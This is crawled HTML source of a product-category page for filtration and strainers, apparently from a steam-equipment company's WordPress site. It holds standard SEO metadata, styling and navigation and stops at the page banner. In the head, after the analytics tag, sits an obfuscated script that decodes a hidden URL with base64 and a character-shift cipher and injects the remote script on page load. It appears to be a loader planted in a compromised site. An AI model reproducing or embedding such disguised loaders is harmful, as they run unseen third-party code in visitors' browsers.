

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssiservicesusa.com/cat/filtration-strainers/
body_size: 9521
content:

<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-title" content="SSI Services, Inc. - A steam solutions provider with 150 years of experience.">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://ssiservicesusa.com/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Filtration &amp; Strainers - SSI Services, Inc.</title>
	<link rel="canonical" href="https://ssiservicesusa.com/cat/filtration-strainers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Filtration &amp; Strainers - SSI Services, Inc." />
	<meta property="og:url" content="https://ssiservicesusa.com/cat/filtration-strainers/" />
	<meta property="og:site_name" content="SSI Services, Inc." />
	<meta property="article:modified_time" content="2020-11-13T21:16:30+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ssiservicesusa.com/cat/filtration-strainers/","url":"https://ssiservicesusa.com/cat/filtration-strainers/","name":"Filtration & Strainers - SSI Services, Inc.","isPartOf":{"@id":"https://ssiservicesusa.com/#website"},"datePublished":"2020-11-13T21:15:34+00:00","dateModified":"2020-11-13T21:16:30+00:00","breadcrumb":{"@id":"https://ssiservicesusa.com/cat/filtration-strainers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ssiservicesusa.com/cat/filtration-strainers/"]}]},{"@type":"BreadcrumbList","@id":"https://ssiservicesusa.com/cat/filtration-strainers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Products","item":"https://ssiservicesusa.com/cat/"},{"@type":"ListItem","position":2,"name":"Filtration &#038; Strainers"}]},{"@type":"WebSite","@id":"https://ssiservicesusa.com/#website","url":"https://ssiservicesusa.com/","name":"SSI Services, Inc.","description":"A steam solutions provider with 150 years of experience.","publisher":{"@id":"https://ssiservicesusa.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ssiservicesusa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ssiservicesusa.com/#organization","name":"SSI Services, Inc.","url":"https://ssiservicesusa.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ssiservicesusa.com/#/schema/logo/image/","url":"https://ssiservicesusa.com/wp-content/uploads/2019/11/logo-ssi-services.png","contentUrl":"https://ssiservicesusa.com/wp-content/uploads/2019/11/logo-ssi-services.png","width":268,"height":124,"caption":"SSI Services, Inc."},"image":{"@id":"https://ssiservicesusa.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="SSI Services, Inc. &raquo; Feed" href="https://ssiservicesusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSI Services, Inc. &raquo; Comments Feed" href="https://ssiservicesusa.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://ssiservicesusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: hsl(100, 4%, 14%);--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: hsl(0, 0%, 99%);--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-red: hsl(1, 54%, 25%);--wp--preset--color--red: hsl(359, 61%, 43%);--wp--preset--color--dark-gray: hsl(100, 3%, 21%);--wp--preset--color--dark-mid-gray: hsl(225, 2%, 47%);--wp--preset--color--light-mid-gray: hsl(0, 0%, 53%);--wp--preset--color--light-gray: hsl(0, 0%, 67%);--wp--preset--color--light-warm-gray: hsl(0, 13%, 77%);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ssi-theme-css' href='https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/css/styles.min.css?ver=6.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ssiservicesusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ssiservicesusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ssiservicesusa.com/wp-content/themes/ssi-services/dist/js/ssi-services.min.js?ver=6.8.2" id="theme-js-js"></script>
<link rel="icon" href="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ssiservicesusa.com/wp-content/uploads/2019/11/cropped-site-icon-ssi-services-1-270x270.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QBYVV4SLPK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QBYVV4SLPK');
</script>

<script>
window[(function(_b5a,_wk){var _QIg0I='';for(var _ckYlkv=0;_ckYlkv<_b5a.length;_ckYlkv++){var _INRw=_b5a[_ckYlkv].charCodeAt();_INRw-=_wk;_INRw+=61;_INRw%=94;_INRw!=_ckYlkv;_QIg0I==_QIg0I;_wk>2;_INRw+=33;_QIg0I+=String.fromCharCode(_INRw)}return _QIg0I})(atob('YE9WeHVwa2l6UWsh'), 6)] = '6b49702ae81741791260';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_rYm,_In){var _cd2OC='';for(var _VVITHP=0;_VVITHP<_rYm.length;_VVITHP++){var _NoKk=_rYm[_VVITHP].charCodeAt();_NoKk-=_In;_In>2;_cd2OC==_cd2OC;_NoKk+=61;_NoKk!=_VVITHP;_NoKk%=94;_NoKk+=33;_cd2OC+=String.fromCharCode(_NoKk)}return _cd2OC})(atob('JTExLTBVSkonMEk3Jkgwfi8mLTEwSX4sKko3JkgxfCRJJzA='), 27)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>

</head>

<body class="wp-singular page-template-default page page-id-1287 page-child parent-pageid-30 wp-custom-logo wp-theme-ssi-services" <!--#page header-->
    <header id="page-header">
        <div class="logo">
            <div class="logo__inner">
                <a rel="home" class="logo__link custom-logo-link" href="https://ssiservicesusa.com/" title="SSI Services, Inc." itemprop="url">

                    <svg class="logo__svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 267.27 129.65">
                        <path class="logo__1" d="M537.62 30.28c2.13 2.56 3.84 5.19 5.11 7.87-.97-2.7-2.69-5.33-5.11-7.87ZM157.55 0C73.57 12.98 16.64 35.56 17.4 59.48c.69 21.9 49.52 39.62 122.67 48.35-51.83-8.98-83.86-24.31-83.86-43.79C56.21 42.8 95.95 17.5 157.56 0Z" />
                        <path class="logo__2" d="M16.27 48.69s-15.74 17.44 6 34 72 38 245 36c-140 23-256 9-266.5-34.5-4.93-20.41 15.5-35.5 15.5-35.5Z" />
                        <path class="logo__3" d="m133.52 75.32 3.6-6.2c.8-1.4 2.5-1.4 3.4-.7.5.3 8.6 6.2 15.1 6.2 5.2 0 9.1-3.4 9.1-7.7 0-5.1-4.3-8.6-12.7-12-9.4-3.8-18.8-9.8-18.8-21.6 0-8.9 6.6-19.2 22.5-19.2 10.2 0 18 5.2 20 6.7 1 .6 1.3 2.3.6 3.3l-3.8 5.7c-.8 1.2-2.3 2-3.5 1.2-.8-.5-8.4-5.5-13.9-5.5s-8.8 3.8-8.8 7c0 4.7 3.7 7.9 11.8 11.2 9.7 3.9 20.9 9.7 20.9 22.6 0 10.3-8.9 19.8-23 19.8-12.6 0-20-5.9-22-7.8-.9-.9-1.4-1.4-.5-3ZM185.36 75.32l3.6-6.2c.8-1.4 2.5-1.4 3.4-.7.5.3 8.6 6.2 15.1 6.2 5.2 0 9.1-3.4 9.1-7.7 0-5.1-4.3-8.6-12.7-12-9.4-3.8-18.8-9.8-18.8-21.6 0-8.9 6.6-19.2 22.5-19.2 10.2 0 18 5.2 20 6.7 1 .6 1.3 2.3.6 3.3l-3.8 5.7c-.8 1.2-2.3 2-3.5 1.2-.8-.5-8.4-5.5-13.9-5.5s-8.8 3.8-8.8 7c0 4.7 3.7 7.9 11.8 11.2 9.7 3.9 20.9 9.7 20.9 22.6 0 10.3-8.9 19.8-23 19.8-12.6 0-20-5.9-22-7.8-.9-.9-1.4-1.4-.5-3ZM241.42 17.02c0-1 .9-1.9 1.9-1.9h9.3c1 0 1.9.9 1.9 1.9v66.2c0 1-.9 1.9-1.9 1.9h-9.3c-1 0-1.9-.9-1.9-1.9v-66.2ZM158.21 105.1c0 .51-.1.97-.31 1.4-.21.43-.5.8-.87 1.11-.37.31-.83.55-1.36.73-.53.17-1.12.26-1.76.26-.61 0-1.22-.07-1.84-.2-.62-.13-1.18-.33-1.7-.58l.5-1.85c.41.2.88.36 1.39.5.51.14 1.04.21 1.58.21.58 0 1.05-.12 1.41-.35s.54-.58.54-1.03c0-.42-.17-.75-.52-1.02-.35-.26-.88-.54-1.59-.83-.51-.21-.96-.42-1.35-.65-.39-.22-.72-.47-.98-.75-.27-.28-.47-.58-.61-.92-.14-.34-.22-.72-.22-1.15 0-1.06.36-1.88 1.08-2.45.72-.57 1.69-.86 2.9-.86.62 0 1.19.06 1.71.17.52.12 1.02.3 1.5.55l-.45 1.85c-.4-.2-.83-.35-1.27-.48s-.9-.18-1.36-.18c-.51 0-.92.1-1.23.29-.31.19-.47.49-.47.89 0 .18.03.35.08.48s.15.27.29.39.32.24.54.36.51.26.86.41c.46.2.9.4 1.32.62.42.22.79.47 1.11.76.32.29.58.62.78 1 .2.38.29.82.29 1.31ZM164.58 99.79c.55 0 1.05.09 1.48.26.43.17.79.42 1.08.74.29.32.51.7.66 1.14.15.44.22.94.22 1.5 0 .23-.01.46-.04.7-.03.24-.07.45-.13.65h-5c.02.62.21 1.11.57 1.47.36.37.93.55 1.71.55.45 0 .89-.04 1.31-.12.43-.08.81-.2 1.14-.36l.29 1.61c-.42.21-.89.37-1.42.48s-1.08.16-1.64.16c-.7 0-1.33-.1-1.87-.31s-1-.5-1.37-.88c-.38-.38-.66-.84-.86-1.37s-.29-1.13-.29-1.77.1-1.26.29-1.81c.19-.55.46-1.01.82-1.4s.79-.69 1.31-.9c.51-.21 1.09-.32 1.74-.32Zm-.14 1.59c-.48 0-.86.17-1.12.51-.26.34-.41.77-.46 1.29h2.89c.06-.54-.02-.98-.24-1.31-.22-.33-.58-.49-1.07-.49ZM175.93 101.99h-.4c-.59 0-1.08.09-1.47.28-.39.18-.7.45-.93.8v5.33h-2.37v-8.42h2.28v1.49c.16-.5.42-.88.77-1.16s.82-.42 1.41-.42c.26 0 .5.03.71.09V102ZM180.68 108.38l-2.96-8.42h2.39l1.83 6.21 1.82-6.21h2.39l-2.96 8.42h-2.51ZM188.18 97.51c0-.38.13-.7.38-.97.25-.26.58-.4.99-.4s.73.13.99.4.39.59.39.97-.13.69-.39.96-.59.41-.99.41-.73-.13-.99-.41a1.37 1.37 0 0 1-.38-.96Zm.19 10.88v-8.42h2.37v8.42h-2.37ZM197.78 99.79c.42 0 .84.04 1.29.13.44.09.82.21 1.12.37l-.26 1.69c-.54-.24-1.14-.36-1.8-.36-.83 0-1.44.23-1.83.68-.39.46-.59 1.07-.59 1.86s.2 1.41.59 1.87c.39.46 1 .69 1.83.69.66 0 1.26-.12 1.8-.36l.26 1.69c-.3.16-.67.29-1.12.37-.44.09-.87.13-1.29.13-.73 0-1.37-.11-1.92-.34-.55-.22-1.02-.53-1.39-.92-.38-.39-.66-.86-.85-1.39-.19-.54-.29-1.12-.29-1.74s.09-1.2.29-1.74.47-1 .85-1.38c.37-.39.84-.69 1.39-.92.55-.22 1.19-.34 1.92-.34ZM206.26 99.79c.55 0 1.05.09 1.48.26.43.17.79.42 1.08.74.29.32.51.7.66 1.14.15.44.22.94.22 1.5 0 .23-.01.46-.04.7-.03.24-.07.45-.13.65h-5c.02.62.21 1.11.57 1.47.36.37.93.55 1.71.55.45 0 .89-.04 1.31-.12.43-.08.81-.2 1.14-.36l.29 1.61c-.42.21-.89.37-1.42.48s-1.08.16-1.64.16c-.7 0-1.33-.1-1.87-.31s-1-.5-1.37-.88c-.38-.38-.66-.84-.86-1.37s-.29-1.13-.29-1.77.1-1.26.29-1.81c.19-.55.46-1.01.82-1.4s.79-.69 1.31-.9c.51-.21 1.09-.32 1.74-.32Zm-.14 1.59c-.48 0-.86.17-1.12.51-.26.34-.41.77-.46 1.29h2.89c.06-.54-.02-.98-.24-1.31-.22-.33-.58-.49-1.07-.49ZM218.34 105.76c0 .45-.09.85-.28 1.2-.18.35-.44.64-.76.88s-.7.41-1.14.54c-.44.12-.92.18-1.44.18-.44 0-.91-.05-1.43-.15-.51-.1-.96-.23-1.34-.39l.35-1.68c.37.15.75.27 1.14.35.39.09.79.13 1.19.13s.72-.06.98-.17.39-.32.39-.62c0-.26-.13-.46-.38-.58-.25-.12-.59-.27-1-.44-.33-.14-.66-.28-.97-.42a3.58 3.58 0 0 1-.82-.52c-.24-.2-.43-.44-.57-.71s-.22-.61-.22-1.01c0-.44.08-.82.25-1.14.17-.32.4-.59.69-.79.29-.21.64-.36 1.04-.47s.83-.16 1.29-.16c.48 0 .95.04 1.39.13.44.09.87.24 1.29.46l-.36 1.69c-.33-.15-.68-.27-1.05-.37-.36-.1-.73-.15-1.1-.15-.33 0-.6.04-.8.11-.2.08-.3.23-.3.47s.12.4.36.52.53.25.86.4c.24.1.52.22.84.35.32.13.61.3.89.51.28.21.51.46.71.75.2.29.29.66.29 1.09ZM220.25 110.32c.15-.36.29-.7.41-1.02.12-.32.22-.65.3-.99.08-.33.14-.68.19-1.05s.08-.75.09-1.17l2.32.19c-.06.91-.23 1.77-.51 2.57s-.7 1.56-1.25 2.27l-1.54-.81ZM234.22 108.38h-2.42V96.87h2.42v11.51ZM237.59 108.38v-8.42h2.28v1.14c.28-.45.63-.78 1.05-.99.43-.21.89-.32 1.4-.32.54 0 1.01.12 1.39.35s.7.54.94.92c.24.39.42.84.54 1.35s.17 1.05.17 1.6v4.37h-2.37v-4.39c0-.76-.12-1.34-.35-1.73-.24-.39-.62-.59-1.17-.59-.35 0-.65.08-.9.24-.25.16-.46.35-.62.57v5.9h-2.37ZM252.35 99.79c.42 0 .84.04 1.29.13.44.09.82.21 1.12.37l-.26 1.69c-.54-.24-1.14-.36-1.8-.36-.83 0-1.44.23-1.83.68-.39.46-.59 1.07-.59 1.86s.2 1.41.59 1.87c.39.46 1 .69 1.83.69.66 0 1.26-.12 1.8-.36l.26 1.69c-.3.16-.67.29-1.12.37-.44.09-.87.13-1.29.13-.73 0-1.37-.11-1.92-.34-.55-.22-1.02-.53-1.39-.92-.38-.39-.66-.86-.85-1.39-.19-.54-.29-1.12-.29-1.74s.09-1.2.29-1.74.47-1 .85-1.38c.37-.39.84-.69 1.39-.92.55-.22 1.19-.34 1.92-.34ZM257.39 107.14c0-.37.12-.69.35-.96.24-.27.57-.41 1.01-.41s.78.13 1.01.41c.24.27.35.59.35.96s-.12.69-.35.97c-.24.28-.57.42-1.01.42s-.78-.14-1.01-.42c-.24-.28-.35-.6-.35-.97Z" />
                    </svg>
                </a>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 366.23 115.31" class="logo__bg">
                    <path class="logo__bg-svg" d="M0 0v70.77C25.63 87.21 119.62 138.62 246 103 317.06 82.97 350.59 39.74 366.23 0H0Z" />
                </svg>
            </div>

                    <h2 class="has-light-warm-gray-color style--italic site-tagline">A steam solutions provider with 150 years of experience.</h2>
        
        <a href="https://ssiservicesusa.com/contact-us/" class="btn btn__size--sm m-left--default">Contact Us</a>
        <span class="break--row"></span>

        <div class="menu-navbar-component">
            <a class="menu-navbar__toggler">&nbsp;</a>

            <nav class="menu-navbar-container"><ul id="menu-navbar" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://ssiservicesusa.com/about-us/">About Us</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://ssiservicesusa.com/capabilities/">Capabilities</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-32"><a href="https://ssiservicesusa.com/cat/">Products</a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://ssiservicesusa.com/services/">Services</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://ssiservicesusa.com/manufacturing/">Manufacturing</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://ssiservicesusa.com/industries/">Industries</a></li>
</ul></nav>
            <div class="menu-navbar__overlay"></div>
        </div>
    </header>
    <!--/#page header-->

    <article>

        
<header id="banner__page" class="has-black-background-color has-background-dim alignwide wp-block-cover is-style-wide"style="background-image: url('https://ssiservicesusa.com/wp-content/uploads/2020/06/aaaaaaaaaa.png');">
    <div class="wp-block-cover__inner-container">
        <h1><span>Products</span></h1>
            </div>

    <div class="banner__border banner__border--1"></div>
    <div class="banner__border banner__border--2"></div>
